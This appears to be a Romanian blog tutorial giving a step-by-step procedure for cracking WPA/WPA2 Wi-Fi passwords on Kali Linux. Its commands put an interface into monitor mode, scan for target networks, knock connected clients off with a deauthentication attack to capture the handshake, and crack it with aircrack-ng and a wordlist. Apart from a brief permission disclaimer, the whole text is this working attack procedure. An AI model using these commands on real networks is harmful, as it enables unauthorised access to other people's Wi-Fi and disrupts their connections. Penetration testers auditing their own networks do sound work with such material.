„Hacking Wifi” sună foarte cool și interesant. Dar, de fapt, hacking wifi practic este mult mai ușor cu o listă de cuvinte bună. Dar această listă mondială nu este de nici un folos până când nu avem nici o idee despre cum să folosim de fapt acea listă de cuvinte pentru a sparge un hash. Și înainte de a sparge hash-ul, trebuie să-l generăm. Deci, mai jos sunt acei pași împreună cu câteva liste de cuvinte bune pentru a sparge un wifi WPA/WPA2.

notă: utilizați metodele de mai jos numai în scopuri educaționale/de testare pe cont propriu wifi sau cu permisiunea proprietarului. Nu utilizați acest lucru în scopuri rău intenționate.

deci, porniți Kali Linux. Deschideți fereastra terminalului. Și efectuați următorii pași.



Pasul 1: ifconfig(configurare interfață) : pentru a vizualiza sau modifica configurația interfețelor de rețea din sistemul dvs.

ifconfig

aici,

- eth0 : prima interfață Ethernet

- l0 : interfață Loopback

- wlan0 : prima interfață de rețea fără fir din sistem. (Aceasta este ceea ce avem nevoie.)

Pasul 2: Opriți procesele curente care utilizează interfața WiFi.

airmon-ng check kill

Pasul 3: pentru a porni wlan0 în modul monitor.

airmon-ng start wlan0



Pasul 4: pentru a vizualiza toate rețelele Wifi din jurul tău.

airodump-ng wlan0mon

aici,

- airodump-ng: pentru captarea pachetelor

- wlan0mon : Numele interfeței (acest nume poate fi diferit pe diferite dispozitive)

apăsați Ctrl+C pentru a opri procesul când ați găsit rețeaua țintă.

Pasul 5: pentru a vizualiza clienții conectați la rețeaua țintă.

airodump-ng -c 1 --bssid 80:35:C1:13:C1:2C -w /root wlan0mon

aici,

- airodump-ng : pentru captarea de pachete

- -C : Canal

- –bssid : adresa MAC a unui punct de acces fără fir(WAP).

- -w: directorul în care doriți să salvați fișierul(fișier parolă).

- wlan0mon: numele interfeței.

Pasul 6: Deschideți o nouă fereastră de terminal pentru a deconecta clienții conectați la rețeaua țintă.

aireplay-ng -0 10 -a 80:35:C1:13:C1:2C wlan0mon

- aireplay-ng : pentru a injecta cadre

- -0 : pentru deautentificare

- 10 : nu. de pachete deauthentication care urmează să fie trimise

- -a : pentru BSSID a rețelei țintă

- wlan0mon: numele interfeței.

când Clientul este deconectat de la rețeaua țintă. El încearcă să se reconecteze la rețea și când o face, veți primi ceva numit strângere de mână WPA în fereastra anterioară a terminalului.

acum, am terminat cu captarea pachetelor. Deci, acum Puteți închide fereastra terminalului.

Pasul 7. Pentru a decripta parola. Deschideți aplicația Fișiere.

aici,

- hacking-01.cap este fișierul de care aveți nevoie.



aircrack-ng -a2 -b 80:35:C1:13:C1:2C -w /root/passwords.txt /root/hacking-01.cap

- aircrack-ng : 802.11 cheile WEP și WPA-PSK programul de cracare

- -a:- a2 pentru WPA2 &- a pentru rețeaua WPA

- – b : BSSID-ul rețelei țintă

- – w: locația fișierului listei de cuvinte

- /root/hacking-01.cap: locația fișierului cap

puteți descărca fișierul de parole comune de pe internet și, dacă doriți să creați propriul fișier, atunci puteți utiliza instrumentul crunch